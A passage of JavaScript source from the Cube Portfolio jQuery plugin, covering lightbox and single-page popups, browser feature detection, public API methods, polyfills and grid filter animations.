            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isYoutube: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

        },

        isTed: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSoundCloud: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSelfHostedVideo: function(el) {
            var t = this;
            t.updateSelfHostedVideo(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSelfHostedAudio: function(el) {
            var t = this;
            t.updateSelfHostedAudio(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        _getCounterMarkup: function(markup, current, total) {
            if (!markup.length) {
                return '';
            }

            var mapObj = {
                current: current,
                total: total
            };

            return markup.replace(/\{\{current}}|\{\{total}}/gi, function(matched) {
                return mapObj[matched.slice(2, -2)];
            });
        },

        updateSelfHostedVideo: function(src, title, counter) {
            var t = this,
                i;

            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<video controls="controls" height="auto" style="width: 100%">';

            for (i = 0; i < src.length; i++) {
                if (/(\.mp4)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/mp4">';
                } else if (/(\.ogg)|(\.ogv)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/ogg">';
                } else if (/(\.webm)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/webm">';
                }
            }

            markup += 'Your browser does not support the video tag.' +
                '</video>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.preloadNearbyImages();
        },

        updateSelfHostedAudio: function(src, title, counter) {
            var t = this,
                i;

            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<audio controls="controls" height="auto" style="width: 100%">' +
                '<source src="' + src + '" type="audio/mpeg">' +
                'Your browser does not support the audio tag.' +
                '</audio>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.preloadNearbyImages();
        },

        updateVideoMarkup: function(src, title, counter) {
            var t = this;
            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<iframe src="' + src + '" frameborder="0" allowfullscreen scrolling="no"></iframe>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);
            t.wrap.addClass('cbp-popup-ready');
            t.preloadNearbyImages();
        },

        updateImagesMarkup: function(src, title, counter) {
            var t = this;

            t.wrap.removeClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-figure">' +
                '<img src="' + src + '" class="cbp-popup-lightbox-img" ' + t.dataActionImg + ' />' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.resizeImage();

            t.preloadNearbyImages();
        },

        next: function() {
            var t = this;
            t[t.type + 'JumpTo'](1);
        },

        prev: function() {
            var t = this;
            t[t.type + 'JumpTo'](-1);
        },

        lightboxJumpTo: function(index) {
            var t = this,
                el;

            t.current = t.getIndex(t.current + index);

            // get the current element
            el = t.dataArray[t.current];

            // call function if current element is image or video (iframe)
            t[el.type](el);
        },


        singlePageJumpTo: function(index) {
            var t = this;

            t.current = t.getIndex(t.current + index);

            // register singlePageCallback function
            if ($.isFunction(t.options.singlePageCallback)) {
                t.resetWrap();

                // go to top of the page (reset scroll)
                t.wrap.scrollTop(0);

                t.wrap.addClass('cbp-popup-loading');
                t.options.singlePageCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);

                if (t.options.singlePageDeeplinking) {
                    location.href = t.url + '#cbp=' + t.dataArray[t.current].url;
                }
            }
        },

        resetWrap: function() {
            var t = this;

            if (t.type === 'singlePage' && t.options.singlePageDeeplinking) {
                location.href = t.url + '#';
            }
        },

        getIndex: function(index) {
            var t = this;

            // go to interval [0, (+ or -)this.counterTotal.length - 1]
            index = index % t.counterTotal;

            // if index is less then 0 then go to interval (0, this.counterTotal - 1]
            if (index < 0) {
                index = t.counterTotal + index;
            }

            return index;
        },

        close: function(method, data) {
            var t = this;

            function finishClose() {
                // reset content
                t.content.html('');

                // hide the wrap
                t.wrap.detach();

                t.cubeportfolio.$obj.removeClass('cbp-popup-singlePageInline-open cbp-popup-singlePageInline-close');

                if (method === 'promise') {
                    if ($.isFunction(data.callback)) {
                        data.callback.call(t.cubeportfolio);
                    }
                }
            }

            function checkFocusInline() {
                if (t.options.singlePageInlineInFocus && method !== 'promise') {
                    $('html,body').animate({
                            scrollTop: t.scrollTop
                        }, 350)
                        .promise()
                        .then(function() {
                            finishClose();
                        });
                } else {
                    finishClose();
                }
            }

            // now the popup is closed
            t.isOpen = false;

            if (t.type === 'singlePageInline') {

                if (method === 'open') {

                    t.wrap.removeClass('cbp-popup-singlePageInline-ready');

                    $(t.dataArray[t.current].element).closest('.cbp-item').removeClass('cbp-singlePageInline-active');

                    t.openSinglePageInline(data.blocks, data.currentBlock, data.fromOpen);

                } else {

                    t.height = 0;

                    t._revertResizeSinglePageInline();

                    t.wrap.removeClass('cbp-popup-singlePageInline-ready');

                    t.cubeportfolio.$obj.addClass('cbp-popup-singlePageInline-close');

                    t.startInline = -1;

                    t.cubeportfolio.$obj.find('.cbp-item').removeClass('cbp-singlePageInline-active');

                    if (CubePortfolio.Private.modernBrowser) {
                        t.wrap.one(CubePortfolio.Private.transitionend, function() {
                            checkFocusInline();
                        });
                    } else {
                        checkFocusInline();
                    }
                }

            } else if (t.type === 'singlePage') {

                t.resetWrap();

                t.wrap.removeClass('cbp-popup-ready');

                // scroll bug on android and ios
                if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                    $('html').css({
                        position: ''
                    });

                    t.navigationWrap.appendTo(t.wrap);
                    t.navigationMobile.remove();
                }

                $(window).scrollTop(t.scrollTop);

                // weird bug on mozilla. fixed with setTimeout
                setTimeout(function() {
                    t.stopScroll = true;

                    t.navigationWrap.css({
                        top: t.wrap.scrollTop()
                    });

                    t.wrap.removeClass('cbp-popup-singlePage-open cbp-popup-singlePage-sticky');

                    if (CubePortfolio.Private.browser === 'ie8' || CubePortfolio.Private.browser === 'ie9') {
                        // reset content
                        t.content.html('');

                        // hide the wrap
                        t.wrap.detach();

                        $('html').css({
                            overflow: '',
                            paddingRight: '',
                            position: ''
                        });

                        t.navigationWrap.removeAttr('style');
                    }

                }, 0);

                t.wrap.one(CubePortfolio.Private.transitionend, function() {

                    // reset content
                    t.content.html('');

                    // hide the wrap
                    t.wrap.detach();

                    $('html').css({
                        overflow: '',
                        paddingRight: '',
                        position: ''
                    });

                    t.navigationWrap.removeAttr('style');

                });

            } else {

                if (t.originalStyle) {
                    $('html').attr('style', t.originalStyle);
                } else {
                    $('html').css({
                        overflow: '',
                        paddingRight: ''
                    });
                }

                $(window).scrollTop(t.scrollTop);

                // reset content
                t.content.html('');

                // hide the wrap
                t.wrap.detach();

            }
        },

        tooggleLoading: function(state) {
            var t = this;

            t.stopEvents = state;
            t.wrap[(state) ? 'addClass' : 'removeClass']('cbp-popup-loading');
        },

        resizeImage: function() {
            // if lightbox is not open go out
            if (!this.isOpen) {
                return;
            }

            var height = $(window).height(),
                img = this.content.find('img'),
                padding = parseInt(img.css('margin-top'), 10) + parseInt(img.css('margin-bottom'), 10);

            img.css('max-height', (height - padding) + 'px');
        },

        preloadNearbyImages: function() {
            var arr = [],
                img, t = this,
                src;

            arr.push(t.getIndex(t.current + 1));
            arr.push(t.getIndex(t.current + 2));
            arr.push(t.getIndex(t.current + 3));
            arr.push(t.getIndex(t.current - 1));
            arr.push(t.getIndex(t.current - 2));
            arr.push(t.getIndex(t.current - 3));

            for (var i = arr.length - 1; i >= 0; i--) {
                if (t.dataArray[arr[i]].type === 'isImage') {
                    src = t.dataArray[arr[i]].src;
                    img = new Image();

                    if ($('<img src="' + src + '">').is('img:uncached')) {
                        img.src = src;
                    }
                }
            }
        }

    };


    function PopUp(parent) {
        var t = this;

        t.parent = parent;

        // if lightboxShowCounter is false, put lightboxCounter to ''
        if (parent.options.lightboxShowCounter === false) {
            parent.options.lightboxCounter = '';
        }

        // if singlePageShowCounter is false, put singlePageCounter to ''
        if (parent.options.singlePageShowCounter === false) {
            parent.options.singlePageCounter = '';
        }

        // @todo - schedule this in  future
        t.run();

    }

    var lightboxInit = false,
        singlePageInit = false;

    PopUp.prototype.run = function() {
        var t = this,
            p = t.parent,
            body = $(document.body);

        // default value for lightbox
        p.lightbox = null;

        // LIGHTBOX
        if (p.options.lightboxDelegate && !lightboxInit) {

            // init only one time @todo
            lightboxInit = true;

            p.lightbox = Object.create(popup);

            p.lightbox.init(p, 'lightbox');

            body.on('click.cbp', p.options.lightboxDelegate, function(e) {
                e.preventDefault();

                var self = $(this),
                    gallery = self.attr('data-cbp-lightbox'),
                    scope = t.detectScope(self),
                    cbp = scope.data('cubeportfolio'),
                    blocks = [];

                // is inside a cbp
                if (cbp) {

                    cbp.blocksOn.each(function(index, el) {
                        var item = $(el);

                        if (item.not('.cbp-item-off')) {
                            item.find(p.options.lightboxDelegate).each(function(index2, el2) {
                                if (gallery) {
                                    if ($(el2).attr('data-cbp-lightbox') === gallery) {
                                        blocks.push(el2);
                                    }
                                } else {
                                    blocks.push(el2);
                                }
                            });
                        }
                    });

                } else {

                    if (gallery) {
                        blocks = scope.find(p.options.lightboxDelegate + '[data-cbp-lightbox=' + gallery + ']');
                    } else {
                        blocks = scope.find(p.options.lightboxDelegate);
                    }
                }

                p.lightbox.openLightbox(blocks, self[0]);
            });
        }

        // default value for singlePage
        p.singlePage = null;

        // SINGLEPAGE
        if (p.options.singlePageDelegate && !singlePageInit) {

            // init only one time @todo
            singlePageInit = true;

            p.singlePage = Object.create(popup);

            p.singlePage.init(p, 'singlePage');

            body.on('click.cbp', p.options.singlePageDelegate, function(e) {
                e.preventDefault();

                var self = $(this),
                    gallery = self.attr('data-cbp-singlePage'),
                    scope = t.detectScope(self),
                    cbp = scope.data('cubeportfolio'),
                    blocks = [];

                // is inside a cbp
                if (cbp) {
                    cbp.blocksOn.each(function(index, el) {
                        var item = $(el);

                        if (item.not('.cbp-item-off')) {
                            item.find(p.options.singlePageDelegate).each(function(index2, el2) {
                                if (gallery) {
                                    if ($(el2).attr('data-cbp-singlePage') === gallery) {
                                        blocks.push(el2);
                                    }
                                } else {
                                    blocks.push(el2);
                                }
                            });
                        }
                    });

                } else {

                    if (gallery) {
                        blocks = scope.find(p.options.singlePageDelegate + '[data-cbp-singlePage=' + gallery + ']');
                    } else {
                        blocks = scope.find(p.options.singlePageDelegate);
                    }

                }

                p.singlePage.openSinglePage(blocks, self[0]);
            });
        }

        // default value for singlePageInline
        p.singlePageInline = null;

        // SINGLEPAGEINLINE
        if (p.options.singlePageDelegate) {

            p.singlePageInline = Object.create(popup);

            p.singlePageInline.init(p, 'singlePageInline');

            p.$obj.on('click.cbp', p.options.singlePageInlineDelegate, function(e) {
                e.preventDefault();
                p.singlePageInline.openSinglePageInline(p.blocksOn, this);
            });

        }
    };

    PopUp.prototype.detectScope = function(item) {
        var singlePageInline,
            singlePage,
            cbp;

        singlePageInline = item.closest('.cbp-popup-singlePageInline');
        if (singlePageInline.length) {
            cbp = item.closest('.cbp', singlePageInline[0]);
            return (cbp.length) ? cbp : singlePageInline;
        }

        singlePage = item.closest('.cbp-popup-singlePage');
        if (singlePage.length) {
            cbp = item.closest('.cbp', singlePage[0]);
            return (cbp.length) ? cbp : singlePage;
        }

        cbp = item.closest('.cbp');
        return (cbp.length) ? cbp : $(document.body);

    };

    PopUp.prototype.destroy = function() {
        var p = this.parent;

        $(document.body).off('click.cbp');

        // @todo - remove these from here
        lightboxInit = false;
        singlePageInit = false;

        // destroy lightbox if enabled
        if (p.lightbox) {
            p.lightbox.destroy();
        }

        // destroy singlePage if enabled
        if (p.singlePage) {
            p.singlePage.destroy();
        }

        // destroy singlePage inline if enabled
        if (p.singlePageInline) {
            p.singlePageInline.destroy();
        }
    };

    CubePortfolio.Plugins.PopUp = function(parent) {
        return new PopUp(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    CubePortfolio.Private = {
        /**
         * Check if cubeportfolio instance exists on current element
         */
        checkInstance: function(method) {
            var t = $.data(this, 'cubeportfolio');

            if (!t) {
                throw new Error('cubeportfolio is not initialized. Initialize it before calling ' + method + ' method!');
            }

            return t;
        },

        /**
         * Get info about client browser
         */
        browserInfo: function() {
            var t = CubePortfolio.Private,
                appVersion = navigator.appVersion,
                transition, animation, perspective;

            if (appVersion.indexOf('MSIE 8.') !== -1) { // ie8
                t.browser = 'ie8';
            } else if (appVersion.indexOf('MSIE 9.') !== -1) { // ie9
                t.browser = 'ie9';
            } else if (appVersion.indexOf('MSIE 10.') !== -1) { // ie10
                t.browser = 'ie10';
            } else if (window.ActiveXObject || 'ActiveXObject' in window) { // ie11
                t.browser = 'ie11';
            } else if ((/android/gi).test(appVersion)) { // android
                t.browser = 'android';
            } else if ((/iphone|ipad|ipod/gi).test(appVersion)) { // ios
                t.browser = 'ios';
            } else if ((/chrome/gi).test(appVersion)) {
                t.browser = 'chrome';
            } else {
                t.browser = '';
            }

            // check if perspective is available
            perspective = t.styleSupport('perspective');

            // if perspective is not available => no modern browser
            if (typeof perspective === undefined) {
                return;
            }

            transition = t.styleSupport('transition');

            t.transitionend = {
                WebkitTransition: 'webkitTransitionEnd',
                transition: 'transitionend'
            }[transition];

            animation = t.styleSupport('animation');

            t.animationend = {
                WebkitAnimation: 'webkitAnimationEnd',
                animation: 'animationend'
            }[animation];

            t.animationDuration = {
                WebkitAnimation: 'webkitAnimationDuration',
                animation: 'animationDuration'
            }[animation];

            t.animationDelay = {
                WebkitAnimation: 'webkitAnimationDelay',
                animation: 'animationDelay'
            }[animation];

            t.transform = t.styleSupport('transform');

            if (transition && animation && t.transform) {
                t.modernBrowser = true;
            }

        },


        /**
         * Feature testing for css3
         */
        styleSupport: function(prop) {
            var supportedProp,
                // capitalize first character of the prop to test vendor prefix
                webkitProp = 'Webkit' + prop.charAt(0).toUpperCase() + prop.slice(1),
                div = document.createElement('div');

            // browser supports standard CSS property name
            if (prop in div.style) {
                supportedProp = prop;
            } else if (webkitProp in div.style) {
                supportedProp = webkitProp;
            }

            // avoid memory leak in IE
            div = null;

            return supportedProp;
        }

    };

    CubePortfolio.Private.browserInfo();

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    CubePortfolio.Public = {

        /*
         * Init the plugin
         */
        init: function(options, callback) {
            new CubePortfolio(this, options, callback);
        },

        /*
         * Destroy the plugin
         */
        destroy: function(callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'destroy');

            t._triggerEvent('beforeDestroy');

            // remove data
            $.removeData(this, 'cubeportfolio');

            // remove data from blocks
            t.blocks.each(function() {
                $.removeData(this, 'cbp-wxh'); // wp only
            });

            // remove loading class and .cbp on container
            t.$obj.removeClass('cbp-ready cbp-addItems' + 'cbp-cols-' + t.cols).removeAttr('style');

            // remove class from ul
            t.$ul.removeClass('cbp-wrapper');

            // remove off resize event
            $(window).off('resize.cbp');

            t.$obj.off('.cbp');
            $(document).off('.cbp');

            // reset blocks
            t.blocks.removeClass('cbp-item-off').removeAttr('style');

            t.blocks.find('.cbp-item-wrapper').children().unwrap();

            if (t.options.caption) {
                t._captionDestroy();
            }

            t._destroySlider();

            // remove .cbp-wrapper-outer
            t.$ul.unwrap();

            // remove .cbp-wrapper
            if (t.addedWrapp) {
                t.blocks.unwrap();
            }

            $.each(t._plugins, function(i, item) {
                if (typeof item.destroy === 'function') {
                    item.destroy();
                }
            });

            if ($.isFunction(callback)) {
                callback.call(t);
            }

            t._triggerEvent('afterDestroy');
        },

        /*
         * Filter the plugin by filterName
         */
        filter: function(filterName, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'filter'),
                off2onBlocks, on2offBlocks, url;

            // register callback function
            if ($.isFunction(callback)) {
                t._registerEvent('filterFinish', callback, true);
            }

            if (t.isAnimating || t.defaultFilter === filterName) {
                return;
            }

            t.isAnimating = true;
            t.defaultFilter = filterName;

            if (t.singlePageInline && t.singlePageInline.isOpen) {
                t.singlePageInline.close('promise', {
                    callback: function() {
                        t._filter(filterName);
                    }
                });
            } else {
                t._filter(filterName);
            }

            if (t.options.filterDeeplinking) {

                url = location.href.replace(/#cbpf=(.*?)([#|?&]|$)/gi, '');

                location.href = url + '#cbpf=' + filterName;

                if (t.singlePage && t.singlePage.url) {
                    t.singlePage.url = location.href;
                }
            }
        },

        /*
         * Show counter for filters
         */
        showCounter: function(elems, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'showCounter');

            t.elems = elems;

            $.each(elems, function() {
                var el = $(this),
                    filterName = el.data('filter'),
                    count;

                count = t.blocks.filter(filterName).length;
                el.find('.cbp-filter-counter').text(count);
            });

            if ($.isFunction(callback)) {
                callback.call(t);
            }
        },

        /*
         * ApendItems elements
         */
        appendItems: function(items, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'appendItems');

            if (t.isAnimating) {
                return;
            }

            t.isAnimating = true;

            if (t.singlePageInline && t.singlePageInline.isOpen) {
                t.singlePageInline.close('promise', {
                    callback: function() {
                        t._addItems(items, callback);
                    }
                });
            } else {
                t._addItems(items, callback);
            }
        },

    };

})(jQuery, window, document);

// Utility
if (typeof Object.create !== 'function') {
    Object.create = function(obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

// jquery new filter for images uncached
jQuery.expr[':'].uncached = function(obj) {
    // Ensure we are dealing with an `img` element with a valid `src` attribute.
    if (!jQuery(obj).is('img[src][src!=""]')) {
        return false;
    }

    // Firefox's `complete` property will always be `true` even if the image has not been downloaded.
    // Doing it this way works in Firefox.
    var img = new Image();
    img.src = obj.src;

    // http://stackoverflow.com/questions/1977871/check-if-an-image-is-loaded-no-errors-in-javascript
    // During the onload event, IE correctly identifies any images that
    // weren�t downloaded as not complete. Others should too. Gecko-based
    // browsers act like NS4 in that they report this incorrectly.
    if (!img.complete) {
        return true;
    }

    // However, they do have two very useful properties: naturalWidth and
    // naturalHeight. These give the true size of the image. If it failed
    // to load, either of these should be zero.
    if (img.naturalWidth !== undefined && img.naturalWidth === 0) {
        return true;
    }

    // No other way of checking: assume it�s ok.
    return false;
};

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating

// requestAnimationFrame polyfill by Erik M�ller. fixes from Paul Irish and Tino Zijdel

// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['moz', 'webkit'];
    for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                    callback(currTime + timeToCall);
                },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationClassic(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationClassic.prototype.filterLayout = function(filterName) {
        var t = this;

        t.$obj.addClass('cbp-animation-' + t.options.animationType);

        // [1] - blocks that are only moving with translate
        t.blocksOnInitial
            .filter(filterName)
            .addClass('cbp-item-on2on')
            .each(function(index, el) {
                var data = $(el).data('cbp');
                el.style[CubePortfolio.Private.transform] = 'translate3d(' + (data.leftNew - data.left) + 'px, ' + (data.topNew - data.top) + 'px, 0)';
            });

        // [2] - blocks than intialy are on but after applying the filter are off
        t.blocksOn2Off = t.blocksOnInitial
            .not(filterName)
            .addClass('cbp-item-on2off');

        // [3] - blocks that are off and it will be on
        t.blocksOff2On = t.blocksOn
            .filter('.cbp-item-off')
            .removeClass('cbp-item-off')
            .addClass('cbp-item-off2on')
            .each(function(index, el) {
                var data = $(el).data('cbp');

                data.left = data.leftNew;
                data.top = data.topNew;

                el.style.left = data.left + 'px';
                el.style.top = data.top + 'px';
            });

        if (t.blocksOn2Off.length) {
            t.blocksOn2Off.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
        } else if (t.blocksOff2On.length) {
            t.blocksOff2On.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
        } else {
            animationend();
        }

        // resize main container height
        t._resizeMainContainer();

        function animationend() {
            t.blocks
                .removeClass('cbp-item-on2off cbp-item-off2on cbp-item-on2on')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    el.style[CubePortfolio.Private.transform] = '';
                });

            t.blocksOff.addClass('cbp-item-off');

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationClassic.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationClassic = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['boxShadow', 'fadeOut', 'flipBottom', 'flipOut', 'quicksand', 'scaleSides', 'skew']) < 0) {
            return null;
        }

        return new AnimationClassic(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationClone(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationClone.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    if (t.options.animationType === 'sequentially') {
                        data.wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 60) + 'ms';
                    }
                });

            if (t.blocksOn.length) {
                t.blocksOn.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                t.blocksOnInitial.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            if (t.options.animationType === 'sequentially') {
                t.blocksOn.each(function(index, el) {
                    $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = '';
                });
            }

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationClone.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationClone = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['fadeOutTop', 'slideLeft', 'sequentially']) < 0) {
            return null;
        }

        return new AnimationClone(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationCloneDelay(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationCloneDelay.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone;

        // t.blocksOnInitial.each(function(index, el) {
        //     $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';
        // });

        ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        // hack for safari osx because it doesn't want to work if I set animationDelay
        // on cbp-item-wrapper before I clone the t.$ul
        $(ulClone).find('.cbp-item').not('.cbp-item-off').children('.cbp-item-wrapper').each(function(index, el) {
            el.style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';
        });

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    data.wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';

                });

            if (t.blocksOn.length) {
                t.blocksOn.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                t.blocksOnInitial.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.blocks.each(function(index, el) {
                $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = '';
            });

            t.filterFinish();
        }

    };

    AnimationCloneDelay.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationCloneDelay = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['3dflip', 'flipOutDelay', 'foldLeft', 'frontRow', 'rotateRoom', 'rotateSides', 'scaleDown', 'slideDelay', 'unfold']) < 0) {
            return null;
        }

        return new AnimationCloneDelay(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationWrapper(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationWrapper.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';
                });

            if (t.blocksOn.length) {
                t.$ul.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                $(ulClone).one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationWrapper.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationWrapper = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['bounceBottom', 'bounceLeft', 'bounceTop', 'moveLeft']) < 0) {
            return null;
        }

        return new AnimationWrapper(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function CaptionExpand(parent) {
        var t = this;

        t.parent = parent;

        parent._registerEvent('initFinish', function() {

            parent.$obj.on('click.cbp', '.cbp-caption-defaultWrap', function(e) {
                e.preventDefault();

                if (parent.isAnimating) {
                    return;
                }

                parent.isAnimating = true;

                var defaultWrap = $(this),
                    activeWrap = defaultWrap.next(),
                    caption = defaultWrap.parent(),
                    endStyle = {
                        position: 'relative',
                        height: activeWrap.outerHeight(true)
                    },
                    startStyle = {
                        position: 'relative',
                        height: 0
                    };

                parent.$obj.addClass('cbp-caption-expand-active');

                // swap endStyle & startStyle
                if (caption.hasClass('cbp-caption-expand-open')) {
                    var temp = startStyle;
